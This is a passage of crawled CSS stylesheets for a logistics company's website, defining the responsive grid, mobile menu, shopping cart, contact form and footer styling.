    background: #f0f0f0 !important;
}*/

.mce-reset, 
.mce-stack-layout,
.mce-floatpanel 
{
    background: #fff !important; 
}



--- FILE ---
content_type: text/css
request_url: https://www.lexilogistics.com/Responsive/CSS/ResponsiveGrid.css
body_size: 6876
content:
/*-----------------------------------------
      CSS clearing all settings
------------------------------------------*/

/* Table of Content
==================================================
	#Reset
	#Config
    #Empy tags
	#Slide Show
	#Table responsive Setting
	#Input fields
	#Site Styles
	#Slick Nav 
	#Back to top button
	#Grid
	#v5 & mec fixes 
	*/
/* #Reset
================================================== */
html {
  font-family: sans-serif;/*  1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

.tbList{
overflow:hidden;
margin:0xp;
padding:0px;
}
.tbList li{
overflow:hidden;
list-style:none;
}
/**
 * Remove default margin.
 */

body {
  margin: 0;
}


/* #Config additional configuration
===================================================*/
.nopadding{padding:0px!important;}
.borderRight{border-right:1px solid #cccccc;}
.borderRight{border-left:1px solid #cccccc;}
.border{border:1px solid #cccccc;}
.hid{display:none!important;}
.hidFull{display:none;}
.showFull{display:block;}

/** #Empy tags
====================================================*/
.strip{}
.wd-append-contact{}
.table-responsive{}

.content-contain {
    margin: 0 auto;
}

/** Mobile contact Menu 
====================================================**/

.mobileBtnMenu {
    z-index: 999;
    box-shadow: 0px 0px 4px #000;
   display:none;
    background-color: #1B1A21;
}
.mobileBtnMenu {
    position: fixed;
    bottom:0px;
    width: 100%;
}
.btn-group:after{
    content:'';
    display:block;
    clear:both;
}
.btn-group {
 margin:0px;
 padding:0px;
 list-style:none;
}

.btn-group li {
    float:left;
    border-right:1px solid #3c3c3c;
    /**border-left:1px solid #333;**/
    text-align:center;
    width: 33.1%;
}
.btn-group li:last-of-type{
    border-right:none;
}
.btn-group li:first-of-type{
    border-left:none;
}
.btn-group li a{
   display: block;
   padding:2px;
   margin:10px 0px;
   text-decoration:none;
}

.btn-location {
    background: url('/images/115132/layout/icon-location.png') no-repeat center center;
    background-size: contain;
}

.btn-call{
    background: url('/images/115132/layout/icon-keypad.png') no-repeat center center;
    background-size: contain;
}

.btn-email {
    background: url('/images/115132/layout/icon-email.png') no-repeat center center;
    background-size: contain;
}




/* #Slide Show
===================================================*/
.nivo-slice {
    background-size:100% !important;
    display: block!important;
    height: 100%!important;
    position: absolute!important;
    top: 0!important;
    width: 100% !important;
    z-index: 98!important;
}

.nivo-controlNav {
	z-index:9999;
	}
.nivo-directionNav {
    position: absolute;
    z-index: 99999;
    top: 50%;
    width: 100%;
}

#sliderContainer {
position: relative;
z-index: 10;
}
.slideOverlay,.nivo-slice{
width:100%;
height:auto;
}

.nivoSlider a.nivo-imageLink {
z-index:9999;
position:relative;
}
.nivoSlider > a > img {
/* hide the image to display background with transition under it */
zoom: 0;
filter: alpha(opacity=0);
opacity: 0;
width: 100%;
height:auto;
display: block!important;
position: relative;
}

#slider{background-size: 100%!important;}
/*nav link z -index setting on v5 ui
.nivo-controlNav,.nivo-directionNav{z-index:9999;}*/


/*   Input fields
===================================================*/

input[type="text"],textarea,select,#MainContent_LoginUser_Password,#MainContent_Password,#MainContent_ConfirmPassword{
    
  border: 1px solid #cccccc
      
}


input, textarea, select {
padding:5px; 

} 



/* #Slick Nav 
=======================================*/
/*3/11/2015  fix overflow problem width drop-downs*/ 

.ddsmoothmenu-h ul li ul,.ddsmoothmenu-v ul li ul{overflow:visible!important;}


/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; 
/*-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); */}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { display: block; cursor: pointer; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
	font-size:16px;
}

/* Button */
.slicknav_btn {
	margin: 10px 10px 6px;	
	text-decoration:none;	
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;  
	background-color: #222222;
}

/* Button Text */
.slicknav_menu  .slicknav_menutxt {	
	color: #eee;
}

/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}

.slicknav_menu {
	background:#333333;
	padding:0px;
}

.slicknav_nav {
	color:#fff;
	margin:0;	
	padding:0;
	font-size:0.875em;
}

.slicknav_nav, .slicknav_nav ul {
	list-style: none;
	overflow:hidden;
}

.slicknav_nav ul {
	padding:0;
	margin:0 0 0 0px;
}

.slicknav_nav ul li {
	border: none;
	border-top: 1px solid #444;
	border-bottom: 1px solid #111;
	position: relative;
}

.slicknav_nav ul li ul{
	 background-color:#242424;
}

.slicknav_nav ul li ul li {
	padding-left:20px;
}

.slicknav_nav ul li:first-child{
	border-top-width: 0;
}

.slicknav_nav ul li ul li:last-child{
	border-bottom-width: 0;
}

.slicknav_nav ul li ul li:first-child{
	border-top: 1px solid #111;
}

.slicknav_nav .slicknav_item {
	padding:10px 10px;
	/* margin:2px 0px;*/
}
.slicknav_nav a{
	padding:10px 10px;
	/* margin:2px 0px;*/
	text-decoration:none;
	color:#eee;
}
.slicknav_nav .slicknav_item a {
	padding:0;
	margin:0;
}
.slicknav_nav .slicknav_item:hover {
	/* -webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px; */
	background:#242424;
	color:#eee;	
}
.slicknav_nav a:hover{
/*	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;*/
	background:#242424;
	color:#efefef;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu {
	display:none;
}
/**reset parent menu**/

.slicknav_parent a span{
 background-image:none!important;
}
.slicknav_parent a:hover{
 background-color:transparent;
}

/* #Back to top button
=================================================*/

#toTop {
	z-index:200;
	display:none;
	text-decoration:none;
	position:fixed;
	bottom:10px;
	right:10px;
	overflow:hidden;
	width:51px;
	height:51px;
	border:none;
	text-indent:100%;
	background:url(../img/ui.totop.png) no-repeat left top;
}

#toTopHover {
	background:url(../img/ui.totop.png) no-repeat left -51px;
	width:51px;
	height:51px;
	display:block;
	overflow:hidden;
	float:left;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
}

#toTop:active, #toTop:focus {
	outline:none;
}

/* #Grid
===================================================*/
.col-group {
    display: table;
    width: 100%;
}

.col-group div[class^="col-"]{
    display:table-cell;
    vertical-align:top;
}


.group:after{
content:" ";
display:table;
clear:both;
}	

*, *:after, *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

[class*='column-'] {
	float: left;
	padding-right: 20px;
}

[class*='column-']:last-of-type {
	padding-right: 20px;
}

.row{
	width: 100%;
	max-width: 1140px;
	min-width: 755px;
	margin: 0 auto;
	/**overflow: hidden;    2/25/2015**/ 
	padding: 0px 0px 20px 0px;
}

.row:after {
	content: "";
	display: table;
	clear: both;
}


.row >[class*='column-']:last-of-type {
	padding-right: 0px;
}

.push-right {
	float: right;
}

.row .content{
padding:20px;
	}

/* Content column-s */

.column-12 {
	width: 100%!important;
}
.column-2-3, .column-8{
	width: 66.66%;
}

.column-6 {
	width: 50%;
}

.column-4 {
	width: 33.33%;
}

.column-3{
	width: 25%;
}

.column-2-4 {
	width: 20%;
}

.column-2 {
	width: 16.667%;
}

.column-1-7 {
	width: 14.28%;
}

.column-1-5 {
	width: 12.5%;
}

.column-1-3 {
	width: 11.1%;
}

.column-1-2 {
	width: 10%;
}

.column-1-1 {
	width: 9.09%;
}

.column-1 {
	width: 8.33%
}

/* Layout column-s */

.column-11 {
	width: 91.66%
}

.column-10{
	width: 83.333%;
}

.column-9 {
	width: 75%;
}

.column-5 {
	width: 41.66%;
}

.column-7 {
	width: 58.33%
}




/* #v5 & mec fixes 
=================================================================*/
#secAdvancedOptions{
    min-height:215px;
}

/* #Fix mec editor
============================================*/
.cformlabel{min-width:100px;text-align:left;}
#cboxLoadedContent{
overflow:hidden!important;
}

.rtbWrap
{width:100%!important;
}

ul.rtbGroup{
    width:200px;
}

/*---------lightbox fixed the overflow problem -------*/
#colorbox{
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
	


/*------------------------------------------------
   setting for the mceContentBody  
 fix the right gap when displaying 
 a left column
--------------------------------------------------*/
.mceContentBody,#tinymce {width:100%!important;}
.row img,#productImages li img ,#galleryImages li img,#categoryImages li img,.productListFormImage{
		max-width: 100%;
		height: auto;
}

.nivo-caption{
	z-index:999;
}
       
/* -----------------------
      gallery grid
--------------------------*/
#galleryImages  li{
	width:auto;
	padding:0px;
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	
}


#galleryImages  ul li a{
 display:block;
 padding:5px;
}

#sortable li a{
	display:inline-block!important;
}/** back end delete button fixed **/

.galleryCaption{
	font-weight: normal;
	margin: 0;
	padding: 0px;
    padding:5px;

}

/*----------------settings for left column------------------*/
#header{
 position:relative;
 max-width:1140px;
 	
}
/* wc /28/2015
#maincolumn  {
	width: 75%;
}

#leftcolumn {

	width: 25%;

}
*/

.container,
#columnsContainer,
#footer,
.footer,
.ddsmoothmenu-v
.ddsmoothmenu-h    	{ 
	position:relative; 
	width: 100%;
	max-width:1140px; 
	margin:0px auto; 
	padding: 0; 
}  




	
/*media style
==========================================*/

@media handheld, only screen and (max-width:800px) {	
    
    
/*** #Gird ***/
.col-group,.col-group div[class^="col-"] {
    display:block;
    width: 100%;
}

/*----------- v5-------------- */
#maincolumn,#header,#pageContainer,.blogLatestContainer,#maincolumn,
#leftcolumn,#rightcolumn,#footerwrap,#footer,#columnsContainer	{
		width:100%!important;
}/* new 7/1 2014 */



#header{
	height:auto;
	/*background-size:cover;
	background-position:center top;              1/13/2015 updated this should be set by the designer on additional css*/ 
}

#maincolumn{
	padding:0px 20px;	  
 }
#maincolumn,
#leftcolumn{
	max-width:800px;
	margin-right:0px;
}
#footer{
padding:0px 20px;
}

.ddsmoothmenu-v ul li ul{
	position:relative!important;
	left:0px!important;
	width:100%; 
}
    
/** Mobile contact Menu 
====================================================**/
.mobileBtnMenu {
   display:block;
}
    
    
/*  #Site Styles 
===================================================*/

img:not(.cboxPhoto){    
    max-width:100%;
    height:auto;
}

/*---------------------------
     blog
-------------------------*/
.blogRightColumn,.blogMainColumn{
 float:none!important;
}
    
.blogMainColumn,.blogRightColumn{
  width:100%;
}

.breadcrumb{
    width:100%!important;
}
    
.socialMediaShare{
    margin:10px!important;
}
    
    

/*---------------------------
          slideShow
----------------------------*/
     
#sliderContainer {
    width:100%!important;
    height:auto!important;
}

    
/* #config  additional configurations
----------------------------------------*/
.hidres,
.showFull{
    display:none;
}
    
.hidFull{
    display:block;
}


/*------------------------------
   login section
-------------------------------*/
.accountInfo a{
    margin-top:34px;
    display:inline-block;
}
    
#MainContent_secRegister{
	 float:none!important;

}

.loginContainer{
	position:relative;
	border-bottom:1px solid #ccc;
	margin-bottom:50px;
	
}
    
#MainContent_secRegister, 
.loginContainer{
	width:95%!important;	
}
    
    
/* --------------------------
       eccomercer
-----------------------------*/
#categoryImages li,#productImages li{
    margin:4px!important;
    float:left;
    width: 48%!important;
}
#categoryImages .catListItemSeparator, #productImages .productListItemSeparator{
    margin:0px !important;
}

.slideshow-container{
	width:auto!important;
}

#productImageContainer{
	height:auto!important;
}

.productListItemSeparator,.catListItemSeparator{
    display:none!important;
}  
    
    
/* --------------------------
       columns
-----------------------------*/

.row,#columnsContainer {
	width: 100%;
	min-width: 0;
	margin-left: 0px;
	margin-right: 0px;
	padding-left: 0px;
	padding-right: 0px;
}
	
[class*='column-'] {
	width: 100%; /*47%*/
	float: left;
	margin-left: 0px;
	margin-right: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
	
.row> [class*='column-']:last-of-type ,#columnsContainer >[class*='column-']:last-of-type {
	padding-right: 0px;
}

[class*='column-'] {
	padding-right: 0px;
}

/*------------slick nav-----------*/
.js #menu {
	display:none;
}
	
.js .slicknav_menu {
	display:block;
}
    
    
/*-----------nav---------------*/
.ddsmoothmenu-h,.ddsmoothmenu-v,.brandsNavContainer{
	display:none;
}




/** newsletter**/
.textJoin{display:block}
#newsletterContainer {padding:0px 15px; max-width:100%;}
/*#newsletterContainer span,
#newsletterContainer input[type="text"]{width:100%;margin-bottom:5px;}*/


/*  hidden item
============================*/
/*dropdownarrow*/
.downarrowclass,.rightarrowclass{
	display:none;
}


/*-----------------
     contact Form 
-------------------*/
#MainContent_contactFormContainer{
	position:relative!important;
	top:0px!important;
	left:0px!important;
}
    
#contactTable{
	width:100%;
}
    
.cformlabel
 {
	text-align: left;
	width: 100%;
}
#contactForm input, 
#contactForm textarea, 
#contactForm select{
		width: 90%;
	}
	

	
/* ------------
    forms
-------------*/
/**reset the display on safary webkit**/
input[type="text"],input[type="button"],.buttonSubmit{
    -webkit-appearance:none;
    -webkit-border-radius:0px;
}
    
.buttonSubmit{
    background:#ececec;
}

#MainContent_ctl00_secContactForm input[type="text"],
textarea,select, 
#MainContent_LoginUser_Password,
#MainContent_Password,
#MainContent_ConfirmPassword{
	width:100%!important;
}
    
input[type="text"]{width:100%;}

	/*
#searchButton{width:10%;}
#searchBox{
	
	width:88%!important;
}
#searchContainer{
	width:100%;
	top: auto!important;
	left: 0px;
	bottom:0px!important;
}
*/

/*------------------------
    shopping cart
---------------------------*/

/*force tables not to act like tables*/
.cartLarge, 
.cartLarge tbody,
.cartLarge th, 
.cartLarge td, 
.cartLarge tr{
    display:block;

}

/* Hide table headers (but not display: none;, for accessibility) */


.cartLarge tbody tr:first-child {position:absolute;top:-99999px;left:-99999px;}
.cartLarge td,.cartLarge th{text-align:left!important;}
.cartLarge td{position:relative;padding:10px 10px 10px 40%;border-bottom: 1px solid #EAE4E4;width:100%!important;}
.cartLarge td:before{position:absolute;top:0px;left:6px;width:35%;padding:10px;white-space:nowrap;}

/**shoppingcart**/
.column .cartLarge td:nth-of-type(1):before { content: ""; }
.column .cartLarge td:nth-of-type(2):before { content: "Remove";}
.column .cartLarge td:nth-of-type(3):before { content: "image"; }
.column .cartLarge td:nth-of-type(4):before { content: "Item Name"; }
.column .cartLarge td:nth-of-type(5):before { content: "QTY"; }
.column .cartLarge td:nth-of-type(6):before { content: "Unit Price"; }
.column .cartLarge td:nth-of-type(7):before { content: "Unit"; }
.column .cartLarge td:nth-of-type(8):before { content: "Total"; }    
    
.myAccountContent .cartLarge td:before{position:absolute;top:0px;left:6px;width:35%;padding:10px;white-space:nowrap;}
    /*checkout section */
.myAccountContent .cartLarge td:nth-of-type(1):before { content: "Image"; }
.myAccountContent .cartLarge td:nth-of-type(2):before { content: "Item Name"; }
.myAccountContent .cartLarge td:nth-of-type(3):before { content: " Qty"; }
.myAccountContent .cartLarge td:nth-of-type(4):before { content: "Unit Price"; }
.myAccountContent .cartLarge td:nth-of-type(5):before { content: "Unit"; }
.myAccountContent .cartLarge td:nth-of-type(6):before { content: "Total"; }

    
.coupon {  
  padding: 20px;
  margin: 15px;
  text-align: center;
  background-color: #efefef;
}

.ConfirmRightColumn {
  width: 100%;
  float: none;
}
#MainContent_ddlCCMonth {
    width: 48%!important;
}

#MainContent_ddlCCYear {
    width: 48%!important;
}

#MainContent_secAddtionalComments{
    width:100%!important;
}
    
    
/*-------------
     lightbox
---------------*/	
#colorbox,
#cboxContent,
.cboxPhoto{
    /** width:100%;**/
     max-width:700px;
}

/*-----------------------
     products categories
--------------------------*/
 .content img,
 .mainImage {
		max-width: 100%;
		height: auto; 
 }
    
#productImageContainer,
.productViewRight{
	width:100%!important;
}/*#productImages li */
    
.socialMediaShare{
	float:none;
	margin-top:10px;
	margin-left:0px;
}
	
/*-----------------------
    gallery
--------------------------*/
#galleryImages li {
  width: 31%!important;
  height:auto!important;
  margin:5px 6px!important;
}


/*  Table responsive Setting
===================================================*/


.table-responsive {
 table-layout:fixed;
 width:100%!important;
 height:auto!important;
 border-collapse:collapse;
 
 }
 
 .table-responsive td,.table-responsive th{
	height:auto!important;
}

.table-responsive tr{
	 display:block;
	 width:100%!important;
}
 
.table-responsive td,.table-responsive th{
	  position:relative;
	  display:inline-block;
	  width:100%!important;
}

    


/* Responsive iFrame
=================================================== */

.responsive-iframe-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}

.responsive-iframe-container iframe,
.vresponsive-iframe-container object,
.vresponsive-iframe-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

/** end of media query **/
}



@media handheld, only screen and (max-width:750px) {	

[class*='column-'] {
	width: auto;
	float: none;
	margin-left: 0px;
	margin-right: 0px;
	padding-top: 10px;
	padding-bottom: 10px;
	}
}

	


/* media query for the lightbox for smaller devices
=================================================================*/

@media handheld, only screen and (max-width:700px ){

/*shopping cart*/

#MainContent_controlCart1_btnContinue,
#MainContent_controlCart1_btnUpdate,
#MainContent_controlCart1_btnCheckout{
 display:block;	
    margin:0 auto;
}
    
#colorbox,
#cboxContent,
.cboxPhoto{
 width:100%;
 max-width:250px;
}

/** table responsive 2/19/2015 updated**/
.table-responsive td, .table-responsive tr,.table-responsive th{
 display:block;
 width:100%!important;
}

/*-----------------------
    gallery
--------------------------*/
#galleryImages li {
  width: 47%!important;
}


/** end of media query **/

}

@media handheld, only screen and (max-width:536px) {
#categoryImages li,#productImages li{
margin:5px 0px!important;
float:left!important;
width: 100%!important;
}


/*-----------------------
    gallery
--------------------------*/
#galleryImages li {
  width: 100%!important;
  margin:5px 0px!important; 
}
/**end of media query **/

}
	
	
/** not  responsive**/
.table-responsive.not-responsive, .not-responsive{
	  white-space:normal;
	  table-layout:auto;
	  width:initial;
	  height:initial;
	  border-collapse:separate; 
}

.table-responsive.not-responsive tr, .not-responsive tr{
	 display:table-row;
	 width:initial;
 }

.table-responsive.not-responsive td, .not-responsive td,.not-responsive th{
	  position:initial;
	  display:table-cell;
	  width:initial;
}

@media handheld, only screen and (max-width:800px) {	
    .table-responsive.not-responsive, .not-responsive{
	  table-layout:auto;
    }
    .table-responsive.not-responsive td, .not-responsive td, .not-responsive th{
	  width:initial!important;
}
    
    /**end of media query **/

}

--- FILE ---
content_type: text/css
request_url: https://www.lexilogistics.com/Styles/121723/custom_0.css?v=1519202554732AM
body_size: 3288
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-20743 ul li a.hover {cursor:pointer;}
#colorbox *{-webkit-box-sizing:content-box !important;box-sizing:content-box !important}*:focus{outline:inherit;outline-color:inherit;outline-style:inherit;outline-width:inherit}@media (max-width: 800px){.Image-align-left,.Image-align-right{float:none;display:block;margin:0 0 24px}.Image-align-left img,.Image-align-right img{float:none !important;margin:0 !important}}body{font-family:source-sans-pro, sans-serif;font-weight:400;font-style:normal}h1,h2,h3,h4,h5,h6{font-family:balboa, sans-serif;font-weight:600;font-style:normal}div.container-1440{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;max-width:1440px !important;margin:auto}div[class^="sub-"]{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:100%;margin:0;padding:1rem 20px}@media (min-width: 801px){div[class^="sub-"]{-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;margin:1rem 20px;padding:0;text-align:inherit}div.sub-20{max-width:calc(20% - 40px)}div.sub-25{max-width:calc(25% - 40px)}div.sub-33{max-width:calc(33.33% - 40px)}div.sub-50{max-width:calc(50% - 40px)}div.sub-66{max-width:calc(66.66% - 40px)}div.sub-75{max-width:calc(75% - 40px)}div.sub-100{margin:0;padding:1rem 20px}}#page-name-container-outer .sub-100{padding:2rem 20px 0}#page-name-container-outer .sub-100 h1.pageName{color:#b7b7b7;-webkit-animation:1.5s ease-out 0s 1 slideUp;animation:1.5s ease-out 0s 1 slideUp}#page-name-container-outer .sub-100 hr{margin-top:1rem;border-color:#ededed}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(150%);transform:translateY(150%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideUp{0%{-webkit-transform:translateY(150%);transform:translateY(150%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.btn-primary,input.buttonSubmit{display:inline-block;width:100%;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;height:auto;margin-top:2em;padding:1em 1.5em;background:#E2BF0A;border:none;border-radius:.35em;font-weight:600;text-transform:uppercase;text-align:center;letter-spacing:.075em;line-height:1;-webkit-box-shadow:0 8px 14px -12px #E2BF0A;box-shadow:0 8px 14px -12px #E2BF0A}.btn-primary:hover,input.buttonSubmit:hover{-webkit-transform:translateY(-0.25em);transform:translateY(-0.25em);-webkit-box-shadow:0 6px 18px -6px #E2BF0A;box-shadow:0 6px 18px -6px #E2BF0A}#UpdatePanel1 #contactForm{display:none}#contactForm{margin-top:1rem}#contactForm .fRow{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}#contactForm input:not(.btn-primary),#contactForm .fieldPhone,#contactForm .fieldPhone *:not(.errorRequired),#contactForm select,#contactForm textarea{width:90% !important}#contactForm span.cformlabel{width:100%}#contactForm input:not(.btn-primary),#contactForm .fieldPhone,#contactForm .fieldPhone *:not(.errorRequired){border-color:#b7b7b7}#contactForm input:not(.btn-primary),#contactForm select,#contactForm textarea{padding:.75em;margin-bottom:.75em;font-size:1rem;border-color:#ddd}#contactForm .fieldPhone input{height:auto}#contactForm .errorRequired{width:10%;height:100%;background-position:center}#contactForm>div>div>.fRow:last-child{overflow:visible}#contactForm>div>div>.fRow:last-child span{display:none !important}@media (max-width: 800px){#contactForm{max-width:500px;margin-left:auto;margin-right:auto}#contactForm .fieldPhone,#contactForm .fieldPhone *:not(.errorRequired),#contactForm select,#contactForm textarea{width:100% !important}#contactForm .buttonSubmit{margin-left:auto;margin-right:auto}}#header{max-width:100%;-webkit-box-shadow:0 0px 10px 0px rgba(0,0,0,0.1);box-shadow:0 0px 10px 0px rgba(0,0,0,0.1)}#searchContainer{display:none}@media (min-width: 801px){#header .sub-100{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#header-top-strip{background:#2a1f19}#header-top-strip .sub-100{padding-top:.25rem;padding-bottom:.25rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;font-size:1.125rem}#header-top-strip a.phone{color:#fff}@media (max-width: 800px){#header-top-strip{display:none}}#header-main-strip .sub-100{padding:36px 20px}@media (min-width: 1101px){.logo{-ms-flex-negative:0;flex-shrink:0}}#header .ddsmoothmenu-h{width:100%}#header .ddsmoothmenu-h ul{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}#header .ddsmoothmenu-h li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#header .ddsmoothmenu-h a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75em 1.75em;font-weight:600;text-transform:uppercase}#header .ddsmoothmenu-h .btn-primary{margin-top:0}a.phone.mobile{display:none}@media (max-width: 800px){.slicknav_menu{position:relative;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;z-index:9999;background:#2a1f19}.slicknav_menu a.phone{color:#fff}a.phone.mobile{display:block}.slicknav_btn{margin-left:auto;margin-right:-.75rem;padding:.75rem;background:none}.slicknav_nav{position:absolute;top:100%;left:0;width:100%;background:#0f0f0f}.slicknav_nav li{border-top-color:rgba(255,255,255,0.1) !important;border-bottom:none !important}.slicknav_nav a{padding:1em 20px;text-align:right;text-transform:uppercase;color:#E2BF0A !important}}#footerwrap{background:#2a1f19;color:#fff}#footer{padding:5rem 20px 1rem}#footer .sub-100{padding:0;font-size:1.4rem;text-align:center}#footer .sub-100 .phone{margin-top:2rem}#footer .sub-100 a{font-size:1.25rem}@media (min-width: 801px){#footer .sub-100{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}}.webDugoutLink{width:100%;margin-top:2rem;padding:0;font-size:.75rem;color:#fff;text-align:center;opacity:0.5}.webDugoutLink *{display:inline-block}.webDugoutLink:before{content:"© Copyright Lexi Logistics 2021 - All Rights Reserved."}.webDugoutLink a{color:#fff}#sliderContainer:before{content:"";-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;position:absolute;top:0;right:0;left:0;width:100%;height:100%;z-index:99999;background:rgba(0,0,0,0.35)}#sliderContainer .container-1440{position:absolute;top:0;left:0;width:50%;height:100%;z-index:99999;text-align:right;background:rgba(0,0,0,0.5)}#sliderContainer .sub-100{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}#sliderContainer h1.pageName{max-width:18ch;font-size:4rem;color:#fff;text-align:right;line-height:1.1}@media (min-width: 801px){#sliderContainer{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width: 800px){#sliderContainer{min-width:1000px}#sliderContainer .container-1440{width:100%;max-width:100vw !important}#sliderContainer .sub-100{-webkit-box-align:center;-ms-flex-align:center;align-items:center}#sliderContainer h1.pageName{text-align:center}}#hero-headline-2{background:#E2BF0A}#hero-headline-2 .sub-100{padding-top:2rem;padding-bottom:2rem;text-align:center}@media (min-width: 801px){#hero-headline-2 .sub-100{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}#buckets{background:rgba(255,255,255,0.05)}#buckets .container-1440{padding:4rem 0}#buckets .sub-33{-webkit-box-align:center;-ms-flex-align:center;align-items:center}#buckets i.fas{font-size:2rem;color:#E2BF0A}#buckets h3{margin-top:2rem;color:#fff}#buckets p{color:#b7b7b7;text-align:center}@media (max-width: 800px){#buckets{background:none}#buckets .container-1440{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:5rem 0}#buckets .sub-33{max-width:500px}#buckets .sub-33:not(:first-child){padding-top:60px}}#bullets .container-1440{padding:4rem 0}#bullets .container-1440 .sub-50{padding:5rem 60px;background:rgba(255,255,255,0.05)}#bullets .container-1440 h2{width:100%;color:#b7b7b7;text-align:center}#bullets .container-1440 ul{margin:2rem auto 0;text-transform:uppercase;font-weight:600}#bullets .container-1440 li{color:#fff}@media (max-width: 800px){#bullets{background:rgba(255,255,255,0.05)}#bullets .container-1440{padding:5rem 0}#bullets .container-1440 .sub-50{background:none;padding-top:0}#bullets .container-1440 .sub-50:last-child{padding-bottom:0}}:root{font-size:16px}html,body{height:auto;overflow-x:hidden}body{min-width:306px;color:#0f0f0f;line-height:1.5}img{max-width:100%;height:auto}iframe{max-width:100%}#columnsContainer{width:100%;max-width:1440px}#leftcolumn{display:none}#maincolumn{width:100%;max-width:100%;margin:auto;padding:4rem 20px;background:#fff}#maincolumn>div>table{width:calc(100% + 40px) !important;margin-left:-20px}h1,h2,h3,h4,h5{font-weight:600;text-align:center;text-transform:uppercase;line-height:1.2}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.875rem}h4{font-size:1.5rem}h5{font-size:1.313rem}p{text-align:center;text-align-last:center}p.drop-cap:first-letter{font-size:3em}*>p:last-of-type{margin-bottom:0}a,a:visited{text-decoration:none;color:inherit}a:hover:not(.logo):not(.btn-primary){opacity:0.75}span.breakpoint{display:inline-block}hr{width:100%;max-width:1410px;margin:0 auto;border:none;border-top:1px solid #222}@media (min-width: 801px){h1,h2,h3,h4,h5,p{text-align:inherit;text-align-last:inherit}}a,a.my-btn,#buckets a,#contactForm input.buttonSubmit,#contactForm input,div#contactForm textarea,div#contactForm select{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#maincolumn ul{font-size:1.25rem}#maincolumn ul li:not(:last-of-type){margin-bottom:.5em}#maincolumn ul li::marker{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:700;color:#E2BF0A;letter-spacing:.5em}@media (max-width: 800px){#maincolumn ul{padding-left:0;padding-right:0}#maincolumn ul li{list-style-position:inside}}@media (max-width: 800px){#maincolumn>div>table 